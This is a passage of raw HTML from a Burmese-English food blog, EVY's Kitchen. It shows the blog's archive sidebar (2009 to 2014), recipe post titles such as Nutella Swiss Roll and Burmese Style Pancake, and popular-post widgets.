<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='http://www.evyfoodlover.com/2012/07/blog-post_31.html'>ပ&#4154;&#4140;&#4152;ရည&#4153;ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/cupcake-vs-muffin.html'>Cupcake vs Muffin</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/red-velvet-2nd-time.html'>Red Velvet (2nd time)</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/evys-kitchen-on-food-magazine.html'>Evy&#39;s Kitchen on FOOD Magazine</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html'>Nutella Swiss Roll</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/baking-principle.html'>Baking Principle - က&#4141;တ&#4153;မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;ရ&#4140;မ&#4157;&#4140;သ&#4141;သင&#4153;႔တ&#4146;႔ အခ&#4154;...</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/mayonnaise-prawn.html'>ပ&#4143;ဇ&#4156;န&#4153;ဆ&#4142;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;န&#4146;႔ Mayonnaise Prawn</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/blog-post_15.html'>မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;ၾကက&#4153;သ&#4140;&#4152;င&#4139;&#4152;ပ&#4141;&#4145;ၾက&#4140;&#4153;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/blog-post.html'>ဆန&#4153;ၿပ&#4140;&#4152;&#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/07/pandan-milk-bread.html'>ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;&#4239;&#4141;&#4143;႔&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔/ Pandan Milk Bread</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/03/homemade-chicken-sausages.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5lsIN11WOO0qRcjCA5vKIKQ1DP58KNm25oyjkL_V_fSTUm0ZZGtyXt9h3WGsAknTI9hRVCXYG5PCuEQPnRzp85V0a-ercLWMVgOFkWa-XQUIUMHnMIpGvfmM9icSoqgW3CyrxtXVeQC8e/w72-h72-p-k-no-nu/SAM_0524e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/03/homemade-chicken-sausages.html'>Homemade chicken sausages</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XUPXs1TBrlN3SZ-_P5QsmD1nTrY3ELtrfpvnsa6v7mh12NkuZg4Ufgn7Ns-TJPgzDY_gbQRemJvfs7Diu43_c7WmmYgLP7lKI5CJjvWvWRbZtieNbHzEzK-YlTl8Hp-f8_MZ6Wgs3VuR/w72-h72-p-k-no-nu/DSCF0703e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html'>Nutella Swiss Roll</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/02/mix-salad-thote-sone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEija3gpYLjVH0G7bjlGMYvYd74KgvJgkFJmr1eBDVuLJLktjZkE2Nz63K1-O_YwsevKneR8Y5_zN3admULTmYlwb821gQ1F5HAV2y5sbikQ8WusB2-vImRx3QqH-2VuiSbSsmrVn15s_vPq/w72-h72-p-k-no-nu/SAM_0307ee.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/02/mix-salad-thote-sone.html'>Mix Salad ( A Thote Sone)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpppwYdO6LMzrHCkM2prm2syVlp3XyQbGOrHR7KtYPOkxmHtx6n46hx1LjcR5KRMz30K_AUpvY13EuZHkOLZd__AGerJ377ViNOloKZlHQBhjMxc-2s_XgCTDQ8yJFc6RPfY_Ac3B-LMI/w72-h72-p-k-no-nu/_MG_3314-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/09/blog-post.html'>င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBVGojxE1inOsFHnURP8NOo3uXdnCUvST453y7vFOAbp1p0KXswn5pNAiIJb3IXGfgWMar1Cg8nki-1pwhewLZmH6Ek8UdkFK0-4PsbRSUt2IPREIX8L4p9BsieLenokRjKjZkMolONBqA/w72-h72-p-k-no-nu/DSCF0479e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html'>၁၀မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4170; Burmese Style Pancake</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>May I refer</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1We8ngtkDNrPVzLOkOnrvogPd4d8fNtCz07Azd94fX7u75MrB3Evm782lZgUrCgLcZAxqXCrszr3DfODF7guuNqLtH_qqXP8AGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.evyfoodlover.com/' target='_blank'>
EVY's Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2wQtziL9oxkJy8HY6eYyOdIlTUnVK9TfNbYIkAUchGgaQFHiOJ-8GYysixo6gvpmksovdpwFSzBGBfk_fQUUh8xfXOJg4sqjsYOotssSpjvO30EPNjEttS8EZl9zJznvVphyphenhyphenWbxpF0kE/s72-c/Evy-book-cover_03%25282%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.evyfoodlover.com/2018/08/another-milestone-in-2018-stay-tune.html' target='_blank'>
Another Milestone in 2018? Stay tune...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBVGojxE1inOsFHnURP8NOo3uXdnCUvST453y7vFOAbp1p0KXswn5pNAiIJb3IXGfgWMar1Cg8nki-1pwhewLZmH6Ek8UdkFK0-4PsbRSUt2IPREIX8L4p9BsieLenokRjKjZkMolONBqA/w72-h72-p-k-no-nu/DSCF0479e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html'>၁၀မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4170; Burmese Style Pancake</a></div>
